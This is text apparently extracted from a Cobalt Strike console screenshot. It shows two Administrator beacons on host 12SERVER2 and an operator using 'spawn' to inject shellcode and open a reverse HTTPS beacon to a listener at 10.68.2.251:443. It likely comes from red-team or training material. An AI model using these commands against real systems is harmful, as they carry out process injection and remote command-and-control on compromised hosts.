 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.68.2.250 10.68.2.250 beacon-https Administrator * 12SERVER2 rundll32.exe 772 x86 2s
10.68.2.250 10.68.2.250 aaa Administrator * 12SERVER2 powershell.exe 7784 x86 2s
Event Log X Listeners X Beacon 10.68.2.250@7784 X
beacon> help spawn
Use: spawn [x86|x64] [listener]
spawn [listener]
Spawn an x86 or x64 process and inject shellcode for the listener.
beacon> spawn beacon-https
[*] Tasked beacon to spawn (x86) windows/beacon_https/reverse_https (10.68.2.251:443)
[+] host called home, sent: 209928 bytes
[12SERVER2] Administrator */7784 last: 2s
beacon>